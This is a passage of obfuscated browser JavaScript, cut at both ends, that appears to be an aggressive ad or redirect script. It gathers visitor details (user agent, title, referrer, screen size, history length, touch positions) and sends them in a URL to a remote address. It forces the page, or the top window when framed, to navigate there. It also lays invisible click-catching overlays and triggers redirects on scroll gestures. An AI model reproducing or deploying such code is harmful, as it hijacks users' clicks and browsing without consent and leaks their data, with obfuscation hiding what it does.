_0x330135=_0x30ba4f,_0x1f77ae=_0x443ceb[_0x330135(0x23c)](_0x49f2ac[_0x330135(0x24e)]);_0x1f77ae[_0x330135(0x2a4)]=_0x49f2ac[_0x330135(0x22e)],document[_0x330135(0x185)][_0x330135(0x22b)](_0x1f77ae);var _0x4c7561=_0x1f77ae[_0x330135(0x221)];return _0x1f77ae[_0x330135(0x26b)](),_0x49f2ac[_0x330135(0x2a8)](_0x4c7561,0x0)&&(_0x4c7561=window[_0x330135(0x2a7)]),_0x49f2ac['jAFKl'](_0x4c7561,document[_0x330135(0x185)][_0x330135(0x270)])?_0x4c7561:document[_0x330135(0x185)]['clientHeight'];},_0x443ceb[_0x30ba4f(0x1de)]=function(_0xa764b2){var _0xb099e=_0x30ba4f,_0x8e5c40=_0x49f2ac[_0xb099e(0x1bc)]['split']('|'),_0x3f3fae=0x0;while(!![]){switch(_0x8e5c40[_0x3f3fae++]){case'0':if(_0x443ceb['isCook']()){var _0x287fa2=_0x443ceb['gCook'](_0x49f2ac[_0xb099e(0x279)](_0xb099e(0x216),_0xa764b2['id']));if(_0x287fa2)new Array(),_0x51e393=_0x287fa2[_0xb099e(0x1cd)](':')['length'];}continue;case'1':'0'==_0xa764b2[_0xb099e(0x1cc)]&&(_0x1cd575+=_0x49f2ac[_0xb099e(0x28a)]+_0xa764b2['string']),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['yCyhc'],parseInt(_0x49f2ac[_0xb099e(0x1f3)](new Date()['getTime']()-_0xa764b2[_0xb099e(0x283)],0x3e8))),_0x1cd575+=_0x49f2ac['xwATI'](_0x49f2ac[_0xb099e(0x1be)](_0x49f2ac['oHaeY'](_0x49f2ac[_0xb099e(0x19b)](_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1ff)](_0x49f2ac['mYPPW'](_0x49f2ac[_0xb099e(0x1c0)]+(window[_0xb099e(0x1e8)]?0x1:0x0)+'_',navigator[_0xb099e(0x1e5)]),'_'),_0x12bb01),'_'),_0x16c7f5),'_'),_0x4ffab5),_0x1cd575+=_0x49f2ac[_0xb099e(0x1e1)]+encodeURIComponent(_0x443ceb['de'](document[_0xb099e(0x1c8)][_0xb099e(0x1d5)](0x0,0x96))),_0x1cd575+=_0x49f2ac[_0xb099e(0x237)](_0x49f2ac[_0xb099e(0x253)],_0x49f2ac['cbLLt'](encodeURIComponent,_0x443ceb['de'](document['referrer']['substr'](0x0,0x96)))),_0x1cd575+=_0xb099e(0x1ee),_0x1cd575+=_0x49f2ac['ohpFH'](_0x49f2ac[_0xb099e(0x2e1)](_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac['eDDzI'],window[_0xb099e(0x224)]['width']),'*'),window[_0xb099e(0x224)][_0xb099e(0x256)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac[_0xb099e(0x1d2)],_0x49f2ac[_0xb099e(0x1eb)](self,top)?0x1:0x0),_0x1cd575+=_0xb099e(0x2c4)+history['length'],_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1ad)],_0x51e393),_0x1cd575+=_0x49f2ac[_0xb099e(0x273)](_0x49f2ac[_0xb099e(0x1b3)],_0x49f2ac['zFqVV'](parseInt,_0x4c4f55))+'*'+parseInt(cy),_0x1cd575+=_0x49f2ac[_0xb099e(0x17f)](_0x49f2ac[_0xb099e(0x1b2)],_0xa764b2[_0xb099e(0x272)]),_0x1cd575+=_0x49f2ac[_0xb099e(0x1aa)](_0x49f2ac['VUcYN'],_0xa764b2[_0xb099e(0x213)]),_0x1cd575+=_0x49f2ac['TOpKT'](_0x49f2ac[_0xb099e(0x1d1)],_0x49f2ac[_0xb099e(0x21e)](parseInt,_0x49f2ac[_0xb099e(0x1f2)](new Date()[_0xb099e(0x1f9)](),0x3e8))),_0x1cd575+=_0x49f2ac[_0xb099e(0x1c1)](_0x49f2ac[_0xb099e(0x266)],Math['random']()),_0x49f2ac['cOAwJ'](_0xb099e(0x2d1),_0xa764b2[_0xb099e(0x272)])?_0x443ceb['CScr'](_0x49f2ac['zhBEo'](_0x49f2ac['BDxZy'](_0xa764b2['purl2'],_0x1cd575),_0xb099e(0x242))):(_0xa764b2['opentime']=_0x49f2ac['cCdJc'](parseInt,Date[_0xb099e(0x1a9)]()),top[_0xb099e(0x203)]!=self['location']?top[_0xb099e(0x203)]=_0x49f2ac[_0xb099e(0x279)](_0x49f2ac['BdnUH'](_0xa764b2[_0xb099e(0x21a)],_0x1cd575),_0x49f2ac[_0xb099e(0x1fe)]):window[_0xb099e(0x203)]['href']=_0x49f2ac[_0xb099e(0x289)](_0xa764b2[_0xb099e(0x21a)],_0x1cd575)+_0xb099e(0x231),_0x49f2ac['bZAPu'](setTimeout,function(){var _0x1e64eb=_0xb099e;_0xb318c5['MRAnN'](parseInt,_0xb318c5[_0x1e64eb(0x1a5)](_0xb318c5['YEqHz'](Date[_0x1e64eb(0x1a9)](),0x7d0),_0xb318c5[_0x1e64eb(0x199)](parseInt,_0xa764b2[_0x1e64eb(0x183)])))<_0xa764b2['opentime']&&_0x443ceb['CScr'](_0xb318c5[_0x1e64eb(0x238)](_0xb318c5[_0x1e64eb(0x238)](_0xa764b2[_0x1e64eb(0x21a)],_0x1cd575),_0xb318c5[_0x1e64eb(0x284)]));},0x7d0));continue;case'2':var _0x1cd575=_0x49f2ac[_0xb099e(0x289)](_0x49f2ac[_0xb099e(0x1b9)](_0x49f2ac[_0xb099e(0x2cc)],_0xa764b2['id']),_0x49f2ac[_0xb099e(0x23e)])+_0xa764b2[_0xb099e(0x1cc)];continue;case'3':var _0x9287ef=event||window[_0xb099e(0x18f)],_0x4c4f55=cy=0x0;continue;case'4':if(_0x443ceb[_0xb099e(0x2bf)](_0x49f2ac[_0xb099e(0x21d)]))return!0x1;continue;case'5':_0x443ceb[_0xb099e(0x1cb)](_0xb099e(0x1b1),'1',0x2);continue;case'6':_0xa764b2[_0xb099e(0x213)]+=0x1;continue;case'7':_0x9287ef&&_0x49f2ac[_0xb099e(0x2a5)](_0x49f2ac['Evehf'],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x229)][0x0][_0xb099e(0x205)],cy=_0x9287ef['touches'][0x0]['clientY']),_0x9287ef&&_0x49f2ac['cOAwJ'](_0x49f2ac[_0xb099e(0x241)],_0x9287ef[_0xb099e(0x272)])&&(_0x4c4f55=_0x9287ef[_0xb099e(0x1c2)][0x0][_0xb099e(0x205)],cy=_0x9287ef['changedTouches'][0x0][_0xb099e(0x232)]),_0x9287ef&&_0x49f2ac[_0xb099e(0x24f)]==_0x9287ef[_0xb099e(0x272)]&&(_0x4c4f55=_0x9287ef['clientX'],cy=_0x9287ef['clientY']);continue;case'8':var _0x51e393=0x1;continue;case'9':var _0xb318c5={'MRAnN':function(_0x54436f,_0x8a11cc){return _0x54436f(_0x8a11cc);},'YEqHz':function(_0x3a5903,_0x584f07){var _0x1d608c=_0xb099e;return _0x49f2ac[_0x1d608c(0x230)](_0x3a5903,_0x584f07);},'HHJzT':function(_0xeedb6,_0x51d8c0){return _0xeedb6+_0x51d8c0;},'GgEvN':_0x49f2ac[_0xb099e(0x2a9)]};continue;}break;}},_0x443ceb[_0x30ba4f(0x263)]=function(_0x3a7f6a){var _0x4643fa=_0x30ba4f,_0x1a1784=_0x4643fa(0x222)[_0x4643fa(0x1cd)]('|'),_0x4cdf44=0x0;while(!![]){switch(_0x1a1784[_0x4cdf44++]){case'0':_0x443ceb['$'](_0x49f2ac['qxEGO']('#',_0x37ba82))&&_0x443ceb['$'](_0x49f2ac['CBgYQ']('#',_0x37ba82))[_0x4643fa(0x26b)]();continue;case'1':var _0x398802=_0x3a7f6a[_0x4643fa(0x2a4)];continue;case'2':var _0x522cfa=document[_0x4643fa(0x1e6)](_0x49f2ac[_0x4643fa(0x2e3)]);continue;case'3':_0x443ceb[_0x4643fa(0x21b)](_0x3a7f6a);continue;case'4':if(_0x522cfa[_0x4643fa(0x271)]=_0x398802,_0x522cfa['id']=_0x37ba82,document[_0x4643fa(0x19d)][_0x4643fa(0x22b)](_0x522cfa),!_0x443ceb['$']('#'+_0x561409)){var _0x18a026=document['createElement'](_0x49f2ac[_0x4643fa(0x24e)]);_0x18a026['id']=_0x561409,document[_0x4643fa(0x185)][_0x4643fa(0x22b)](_0x18a026);}continue;case'5':_0x398802+=_0x4643fa(0x2e0),_0x398802+=_0x49f2ac[_0x4643fa(0x27f)](_0x49f2ac[_0x4643fa(0x2cf)]('#'+_0x561409+'\x20~\x20.',_0x23ea64),_0x4643fa(0x2b1)),_0x398802+=_0x49f2ac['dvEoG'](_0x49f2ac[_0x4643fa(0x2af)](_0x49f2ac[_0x4643fa(0x257)](_0x49f2ac[_0x4643fa(0x228)]('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)]),_0x39abe1),_0x49f2ac['npgSV']),_0x398802+=_0x49f2ac[_0x4643fa(0x2d8)](_0x49f2ac['mYPPW'](_0x49f2ac['EtZNL']('#',_0x561409)+_0x49f2ac[_0x4643fa(0x1ba)],_0x39abe1),_0x49f2ac[_0x4643fa(0x281)]),_0x398802+=_0x49f2ac[_0x4643fa(0x17f)](_0x49f2ac[_0x4643fa(0x187)](_0x49f2ac['ddvOu']('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)])+_0x39abe1,_0x49f2ac[_0x4643fa(0x1d3)]);continue;}break;}},_0x443ceb[_0x30ba4f(0x21b)]=function(_0x108c5c){var _0x5f6ad2=_0x30ba4f,_0x53bf37={'LfvNH':function(_0x47f5b6,_0x3dfba4){var _0xea6d36=a0_0x3223;return _0x49f2ac[_0xea6d36(0x286)](_0x47f5b6,_0x3dfba4);},'YTrLa':function(_0x4fb2ec,_0x1a6a72){var _0x2166ee=a0_0x3223;return _0x49f2ac[_0x2166ee(0x217)](_0x4fb2ec,_0x1a6a72);},'YvDbi':_0x49f2ac[_0x5f6ad2(0x190)],'DVrqO':function(_0x241b82,_0x376bce){var _0x5959a1=_0x5f6ad2;return _0x49f2ac[_0x5959a1(0x2b9)](_0x241b82,_0x376bce);},'DtHYA':function(_0x1c99ee,_0x58ba96){var _0x1538ad=_0x5f6ad2;return _0x49f2ac[_0x1538ad(0x237)](_0x1c99ee,_0x58ba96);},'aRQIf':function(_0x2854e9,_0x4bd2e3){return _0x49f2ac['XGjMI'](_0x2854e9,_0x4bd2e3);},'UqZNt':function(_0x56fc8f,_0x481f73){return _0x49f2ac['uEpqU'](_0x56fc8f,_0x481f73);},'QfDeh':_0x49f2ac[_0x5f6ad2(0x1cf)],'OGElN':function(_0x4de4b4,_0x4c3bcc){return _0x4de4b4-_0x4c3bcc;},'dUMJx':function(_0x42a483,_0x12ebf7){return _0x49f2ac['iCUMB'](_0x42a483,_0x12ebf7);},'REKHc':function(_0x2e6752,_0x3665b0){var _0x3b7d92=_0x5f6ad2;return _0x49f2ac[_0x3b7d92(0x24a)](_0x2e6752,_0x3665b0);},'QnEXM':function(_0x321448,_0x364e95){var _0x21df7d=_0x5f6ad2;return _0x49f2ac[_0x21df7d(0x211)](_0x321448,_0x364e95);}};if(_0x108c5c['matter']){let _0x5458ab=new XMLHttpRequest();_0x5458ab[_0x5f6ad2(0x2ae)]=function(){var _0x1c07da=_0x5f6ad2;if(0x4===_0x5458ab['readyState']&&(0xc8==_0x5458ab[_0x1c07da(0x1ed)]||_0x49f2ac[_0x1c07da(0x1ef)](0x130,_0x5458ab[_0x1c07da(0x1ed)]))){var _0x21f799=_0x5458ab['responseText'];if(_0x21f799){_0x443ceb['$'](_0x49f2ac[_0x1c07da(0x2b5)]('#',_0xdc5b8a))&&_0x443ceb['$']('#'+_0xdc5b8a)[_0x1c07da(0x26b)]();var _0x42d2e2=_0x49f2ac[_0x1c07da(0x2e1)](_0x49f2ac['PIkUw'](_0x49f2ac[_0x1c07da(0x1c1)](_0x49f2ac['lxsvQ'](_0x49f2ac[_0x1c07da(0x1bb)](_0x49f2ac['UbEEr']('#',_0x561409),_0x1c07da(0x1c4)),_0x23ea64),_0x49f2ac[_0x1c07da(0x20b)]),_0x443ceb['de'](_0x21f799)),_0x49f2ac[_0x1c07da(0x2e5)]),_0x5d9545=document['createElement'](_0x49f2ac[_0x1c07da(0x2e3)]);_0x5d9545[_0x1c07da(0x271)]=_0x42d2e2,_0x5d9545['id']=_0xdc5b8a,document[_0x1c07da(0x19d)][_0x1c07da(0x22b)](_0x5d9545);}}},_0x5458ab[_0x5f6ad2(0x1de)](_0x5f6ad2(0x29a),_0x49f2ac[_0x5f6ad2(0x21c)](_0x49f2ac[_0x5f6ad2(0x2cf)](_0x108c5c['murl'],'/'),_0x108c5c[_0x5f6ad2(0x288)]),!0x0),_0x5458ab[_0x5f6ad2(0x196)]();}'click'!=_0x108c5c['evetype']&&(window['addEventListener'](_0x5f6ad2(0x2e2),function(){var _0x3f0c2d=_0x5f6ad2,_0x1622a4=(event||window[_0x3f0c2d(0x18f)])[_0x3f0c2d(0x229)][0x0][_0x3f0c2d(0x232)];if(_0x53bf37['LfvNH']('1',_0x108c5c['position'])){if(_0x53bf37[_0x3f0c2d(0x291)](_0x1622a4,_0x108c5c['height']))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0xa71e10){_0x443ceb['catch'](_0xa71e10);}else{if(_0x53bf37[_0x3f0c2d(0x278)](_0x1622a4,_0x53bf37[_0x3f0c2d(0x180)](_0x108c5c[_0x3f0c2d(0x256)],_0x53bf37[_0x3f0c2d(0x239)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5))))try{_0x53bf37[_0x3f0c2d(0x1fd)](_0x443ceb[_0x3f0c2d(0x202)](),0xa)&&(_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c));}catch(_0x3fb8f2){_0x443ceb[_0x3f0c2d(0x27a)](_0x3fb8f2);}}}else{var _0xcd3652=_0x443ceb[_0x3f0c2d(0x1f4)]();if(_0x53bf37['DVrqO'](_0x53bf37[_0x3f0c2d(0x1dd)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x17f56a){_0x443ceb['catch'](_0x17f56a);}else{if(_0x53bf37['dUMJx'](_0x53bf37[_0x3f0c2d(0x189)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]+_0x53bf37[_0x3f0c2d(0x194)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5)))try{_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x5c5141){_0x443ceb[_0x3f0c2d(0x27a)](_0x5c5141);}}}}),window[_0x5f6ad2(0x25d)](_0x49f2ac[_0x5f6ad2(0x241)],function(){var _0x391130=_0x5f6ad2,_0x26d3b9=(event||window[_0x391130(0x18f)])['changedTouches'][0x0][_0x391130(0x232)];if(_0x49f2ac[_0x391130(0x1ef)]('1',_0x108c5c[_0x391130(0x1d6)])){if(_0x26d3b9<_0x108c5c['height'])try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x150745){_0x443ceb[_0x391130(0x27a)](_0x150745);}else{if(_0x49f2ac[_0x391130(0x217)](_0x26d3b9,_0x108c5c[_0x391130(0x256)]+_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c['hiheight'])))try{_0x49f2ac[_0x391130(0x264)](_0x443ceb[_0x391130(0x202)](),0xa)&&(_0x108c5c[_0x391130(0x272)]=_0x391130(0x18a),_0x443ceb[_0x391130(0x1de)](_0x108c5c));}catch(_0xeee7ae){_0x443ceb[_0x391130(0x27a)](_0xeee7ae);}}}else{var _0x2f8ca4=_0x443ceb[_0x391130(0x1f4)]();if(_0x49f2ac[_0x391130(0x1c9)](_0x2f8ca4,0x0)&&_0x49f2ac[_0x391130(0x262)](_0x26d3b9,0x0)){if(_0x49f2ac['NbjZX'](_0x49f2ac[_0x391130(0x230)](_0x2f8ca4,_0x26d3b9),_0x108c5c['height']))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x48d96d){_0x443ceb['catch'](_0x48d96d);}else{if(_0x49f2ac[_0x391130(0x1a3)](_0x2f8ca4-_0x26d3b9,_0x49f2ac['PIkUw'](_0x108c5c['height'],_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c[_0x391130(0x1a2)]))))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x1cf)],_0x443ceb['open'](_0x108c5c);}catch(_0x4ebdf4){_0x443ceb['catch'](_0x4ebdf4);}}}}})),_0x443ceb[_0x5f6ad2(0x227)](_0x108c5c);},_0x443ceb[_0x30ba4f(0x227)]=function(_0x4baa82){var _0x1fd398=_0x30ba4f;for(var _0x1ca054=_0x4baa82['height']/0x4,_0x38df4e=_0x49f2ac[_0x1fd398(0x1fc)](_0x4baa82[_0x1fd398(0x17e)],0xa),_0x31be25=0x0;_0x31be25<0x4;_0x31be25++)for(var _0x16847f=0x0;_0x49f2ac[_0x1fd398(0x217)](_0x16847f,0xa);_0x16847f++){if(_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x274)](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac[_0x1fd398(0x235)]('#',_0x23ea64)+'_',_0x31be25),'_'),_0x16847f))&&_0x443ceb['$'](_0x49f2ac['JTMYu'](_0x49f2ac[_0x1fd398(0x254)](_0x49f2ac[_0x1fd398(0x25e)](_0x49f2ac['eyZgr']('#',_0x23ea64),'_'),_0x31be25)+'_',_0x16847f))[_0x1fd398(0x26b)](),_0x49f2ac[_0x1fd398(0x2e6)]('1',_0x4baa82[_0x1fd398(0x1d6)]))var _0x11613f=_0x49f2ac[_0x1fd398(0x25c)](_0x49f2ac[_0x1fd398(0x22f)](_0x49f2ac[_0x1fd398(0x22d)](_0x49f2ac[_0x1fd398(0x1f5)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x2cf)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x1db)](_0x49f2ac[_0x1fd398(0x198)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac['MGwwY'](_0x49f2ac['kwezA'],_0x1ca054)+_0x49f2ac[_0x1fd398(0x23d)],_0x49f2ac[_0x1fd398(0x27f)](_0x49f2ac[_0x1fd398(0x19e)](_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac[_0x1fd398(0x28c)]),_0x49f2ac[_0x1fd398(0x1f1)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac[_0x1fd398(0x19e)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)])+_0x49f2ac[_0x1fd398(0x1f1)](_0x31be25,_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x49f2ac[_0x1fd398(0x2cb)],_0x4baa82[_0x1fd398(0x256)]),_0x1fd398(0x1ac));else _0x11613f=_0x49f2ac[_0x1fd398(0x20d)](_0x49f2ac[_0x1fd398(0x20e)](_0x49f2ac[_0x1fd398(0x2c1)](_0x49f2ac['ohpFH'](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x273)](_0x49f2ac[_0x1fd398(0x1d9)](_0x49f2ac['mYPPW'](_0x49f2ac['WbBka'](_0x49f2ac['BmtUs'](_0x49f2ac['vBUXg'](_0x49f2ac[_0x1fd398(0x27f)](_0x1fd398(0x2ce),_0x1ca054)+_0x49f2ac[_0x1fd398(0x26f)],_0x49f2ac[_0x1fd398(0x1df)](_0x49f2ac['jpzHO'](0x3-_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac['ZamyK']),_0x49f2ac['XVEDX'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac['FKjRN'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)]),_0x31be25*_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x1fd398(0x29d),_0x4baa82[_0x1fd398(0x256)]),_0x49f2ac[_0x1fd398(0x29f)]);var _0x4014c9=_0x443ceb['cLab'](_0x1fd398(0x25b));_0x4014c9[_0x1fd398(0x1e3)]=_0x23ea64,_0x4014c9['id']=_0x49f2ac['NfiqD'](_0x49f2ac[_0x1fd398(0x1f6)](_0x49f2ac[_0x1fd398(0x1ce)](_0x49f2ac[_0x1fd398(0x279)](_0x23ea64,'_'),_0x31be25),'_'),_0x16847f),_0x4014c9[_0x1fd398(0x2a4)]=_0x11613f,_0x4014c9[_0x1fd398(0x25d)](_0x4baa82[_0x1fd398(0x2bd)],function(){var _0x21ee42=_0x1fd398;try{_0x4baa82[_0x21ee42(0x272)]=_0x49f2ac[_0x21ee42(0x190)],_0x443ceb[_0x21ee42(0x1de)](_0x4baa82);}catch(_0x196c9f){_0x443ceb[_0x21ee42(0x27a)](_0x196c9f);}}),_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x1dc)]('#',_0x561409))[_0x1fd398(0x2c9)][_0x1fd398(0x22b)](_0x4014c9);}_0x49f2ac['qtRTS']('0',_0x4baa82[_0x1fd398(0x1cc)])&&_0x49f2ac[_0x1fd398(0x2d7)](setTimeout,function(){var _0x4acb88=_0x1fd398;_0x443ceb[_0x4acb88(0x227)](_0x4baa82);},0x3e8);},_0x443ceb['ac']=function(_0x2b7401,_0x4c2621=_0x30ba4f(0x2d9)){var _0x32e8b2=_0x30ba4f;for(var _0xbf0317=0x1;_0xbf0317<=0xa;_0xbf0317++)_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x20a)](_0x49f2ac[_0x32e8b2(0x27d)]('#'+_0x277047,'_'),_0xbf0317))&&_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x28f)](_0x49f2ac[_0x32e8b2(0x25e)](_0x49f2ac[_0x32e8b2(0x2c7)]('#',_0x277047),'_'),_0xbf0317))[_0x32e8b2(0x26b)]();if(_0x49f2ac[_0x32e8b2(0x1d4)](_0x32e8b2(0x2d9),_0x4c2621)&&_0x49f2ac[_0x32e8b2(0x1ef)]('1',_0x2b7401[_0x32e8b2(0x193)])&&_0x49f2ac[_0x32e8b2(0x22c)](_0x2b7401[_0x32e8b2(0x1d0)],_0x2b7401[_0x32e8b2(0x1e2)])){for(_0xbf0317=0x1;_0x49f2ac[_0x32e8b2(0x240)](_0xbf0317,0xa);_0xbf0317++){var _0x405b6a=_0x443ceb['cLab'](_0x49f2ac[_0x32e8b2(0x24e)]);_0x405b6a['style']=_0x49f2ac[_0x32e8b2(0x25f)]+_0x49f2ac[_0x32e8b2(0x21f)](0xa,_0x49f2ac['DuGAP'](_0xbf0317,0x1))+_0x32e8b2(0x2b3),_0x405b6a['id']=_0x49f2ac[_0x32e8b2(0x209)](_0x49f2ac[_0x32e8b2(0x1f0)](_0x277047,'_'),_0xbf0317),_0x49f2ac[_0x32e8b2(0x286)]('1',_0x2b7401[_0x32e8b2(0x1d6)])?(_0x49f2ac[_0x32e8b2(0x19a)](_0x443ceb[_0x32e8b2(0x202)](),0xa)?_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x2b7401[_0x32e8b2(0x1a2)]+'px':_0x405b6a[_0x32e8b2(0x2a4)]['height']=_0x49f2ac['aGJsC'],_0x405b6a['style'][_0x32e8b2(0x1b6)]=_0x2b7401[_0x32e8b2(0x256)]+_0x2b7401[_0x32e8b2(0x2a3)]+'px'):(_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x49f2ac[_0x32e8b2(0x234)](_0x2b7401[_0x32e8b2(0x1a2)],'px'),_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x2ac)]=_0x49f2ac['tDOgC'](_0x49f2ac[_0x32e8b2(0x295)](_0x2b7401[_0x32e8b2(0x256)],_0x2b7401[_0x32e8b2(0x2a3)]),'px')),_0x405b6a['addEventListener'](_0x2b7401[_0x32e8b2(0x2bd)],function(){var _0x26ac53=_0x32e8b2;try{_0x2b7401[_0x26ac53(0x28b)]+=0x1,_0x49f2ac[_0x26ac53(0x290)](_0x2b7401[_0x26ac53(0x28b)],_0x2b7401['hid_click_num'])&&(_0x2b7401[_0x26ac53(0x193)]=0x0,_0x443ceb['ac'](_0x2b7401,_0x49f2ac[_0x26ac53(0x244)])),_0x2b7401[_0x26ac53(0x272)]=_0x49f2ac[_0x26ac53(0x1cf)],_0x443ceb[_0x26ac53(0x1de)](_0x2b7401);}catch(_0x3d4c30){_0x443ceb['catch'](_0x3d4c30);}}),document['body'][_0x32e8b2(0x20f)](_0x32e8b2(0x220),_0x405b6a);}_0x49f2ac[_0x32e8b2(0x1d4)]('0',_0x2b7401[_0x32e8b2(0x1cc)])&&_0x49f2ac[_0x32e8b2(0x2d7)](setTimeout,function(){_0x443ceb['ac'](_0x2b7401);},0x7d0);}},_0x443ceb['gb']=function(_0x20806c){var _0x5db774=_0x30ba4f;if(_0x20806c[_0x5db774(0x2c6)]>0x1){_0x443ceb['$'](_0x39abe1)[0x0]&&_0x443ceb['$'](_0x39abe1)[0x0][_0x5db774(0x26b)]();var _0x3c4846=_0x443ceb['de'](_0x49f2ac[_0x5db774(0x2aa)]),_0x44e69d=_0x443ceb[_0x5db774(0x23c)](_0x39abe1);'1'==_0x20806c[_0x5db774(0x1d6)]?_0x44e69d['style']=_0x49f2ac[_0x5db774(0x1b9)](_0x3c4846,_0x5db774(0x246))+_0x49f2ac['EHUox'](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)])+_0x49f2ac[_0x5db774(0x282)]:_0x44e69d[_0x5db774(0x2a4)]=_0x49f2ac['TuUcJ'](_0x49f2ac['yPoUr'](_0x3c4846,_0x49f2ac[_0x5db774(0x26a)])+_0x49f2ac[_0x5db774(0x22a)](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)]),_0x49f2ac[_0x5db774(0x282)]),_0x443ceb['$'](_0x49f2ac[_0x5db774(0x255)]('#',_0x561409))[_0x5db774(0x2c9)][_0x5db774(0x22b)](_0x44e69d),_0x44e69d['addEventListener'](_0x20806c[_0x5db774(0x2bd)],function(){var _0x3310fd=_0x5db774;try{_0x443ceb[_0x3310fd(0x24b)](),_0x20806c[_0x3310fd(0x2c6)]>=parseInt(_0x49f2ac[_0x3310fd(0x233)](0x64,Math['random']()))&&(_0x20806c['type']=_0x49f2ac[_0x3310fd(0x1c3)],_0x443ceb[_0x3310fd(0x1de)](_0x20806c));}catch(_0xc1f050){_0x443ceb['catch'](_0xc1f050);}});}},_0x443ceb['qd']=function(_0x113508,_0x287c43=_0x30ba4f(0x2d9)){var _0x3cda00=_0x30ba4f;if(!_0x443ceb[_0x3cda00(0x276)]())return!0x1;_0x443ceb['$'](_0x45bf16)[0x0]&&_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x26b)]();var _0x54fdda=_0x443ceb[_0x3cda00(0x2bf)](_0x49f2ac[_0x3cda00(0x26e)](_0x49f2ac['crqpB'],_0x113508['id']));if(_0x49f2ac[_0x3cda00(0x23b)]==_0x287c43&&_0x49f2ac['HpTDC']('1',_0x113508['com_state'])&&!_0x54fdda&&_0x49f2ac[_0x3cda00(0x218)](_0x113508['com_pvnum_show'],_0x113508[_0x3cda00(0x1e2)])){var _0x55e7f2=_0x443ceb[_0x3cda00(0x23c)](_0x45bf16);_0x55e7f2[_0x3cda00(0x2a4)]=_0x443ceb['de'](_0x49f2ac[_0x3cda00(0x1f7)]),_0x443ceb['$']('#'+_0x561409)[_0x3cda00(0x2c9)]['appendChild'](_0x55e7f2),_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x25d)](_0x113508[_0x3cda00(0x2bd)],function(){var _0x358b09=_0x3cda00;try{_0x113508[_0x358b09(0x1ca)]+=0x1,_0x113508['com_c_number']>=_0x113508[_0x358b09(0x1ab)]&&(_0x113508[_0x358b09(0x1a1)]=0x0,_0x443ceb['qd'](_0x113508,_0x49f2ac['uPutL'])),_0x443ceb['sCook'](_0x49f2ac[_0x358b09(0x22d)](_0x358b09(0x2cd),_0x113508['id']),'1',parseInt(_0x113508[_0x358b09(0x299)])),_0x113508['type']=_0x49f2ac['hpYSg'],_0x443ceb[_0x358b09(0x1de)](_0x113508);}catch(_0x222822){_0x443ceb[_0x358b09(0x27a)](_0x222822);}}),setTimeout(function(){_0x443ceb['qd'](_0x113508);},0x3e8);}},_0x443ceb['skip']=function(_0x340edb){setTimeout(function(){var 